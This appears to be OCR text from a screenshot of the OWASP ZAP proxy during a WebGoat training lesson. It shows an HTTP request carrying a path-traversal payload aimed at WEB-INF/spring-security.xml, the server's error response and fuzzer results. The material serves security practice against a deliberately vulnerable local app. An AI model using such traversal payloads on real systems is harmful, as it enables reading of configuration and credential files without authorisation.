 Untitled Session - 20200501-141434 - OWASP ZAP 2.9.0
File Edit View Analyse Report Tools Import Online Help
Standard Mode
Sites
Request Break
Response
Method Header: Text Body: Text
Header: Text Body: Text
Contexts
Default Context
Sites
https://accounts
https://snippets.
https://content-s
https://firefox.se
http://localhost:8
POST http://localhost:8080/WebGoat/attack?Screen=231255157&menu=200 HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: */*
Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 43
Origin: http://localhost:8080
Connection: keep-alive
Referer: http://localhost:8080/WebGoat/start.mvc
File=../../../../../WEB-INF/spring-security.xml&SUBMIT=View+File
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 3371
Date: Fri, 01 May 2020 07:19:57 GMT
label='HttpOnly.html'>HttpOnly.html</option><option value='NewLegacyLesson.html' label=
'NewLegacyLesson.html'>NewLegacyLesson.html</option><option value='CrossSiteScripting.html' label=
'CrossSiteScripting.html'>CrossSiteScripting.html</option><option value='RoleBasedAccessControl.html'
label='RoleBasedAccessControl.html'>RoleBasedAccessControl.html</option><option value=
'DOMInjection.html' label='DOMInjection.html'>DOMInjection.html</option></select></td><td><input
name='SUBMIT' type='SUBMIT' value='View File'></td></tr></table><br><br><hr width='100%'>Viewing
file: main.jsp<hr width='100%'><br>The following error occurred while accessing the file:
/.extract/webapps/WebGoat/plugin_extracted/plugin/PathBasedAccessControl/lessonPlans/en/../main.jsp
(No such file or directory)</form></div>
History Search Alerts Output Fuzzer
New Fuzzer Progress: 0: HTTP - http://localho..255157&menu=200 100% Current fuzzers: 0
Messages Sent: 1 Errors: 0 Show Errors Export
Task ID Message Type Code Reason RTT Size Resp. Header Size Resp. Body Highest Alert State Payloads
0 Original 200 OK 17 ms 149 bytes 4,578 bytes Medium
1 Fuzzed 200 OK 19 ms 149 bytes 3,371 bytes Reflected ../main.jsp
Alerts 0 2 4 3 Primary Proxy: localhost:7778 Current Scans 0 0 0 0 0 0 0 0
ENG 2:24 PM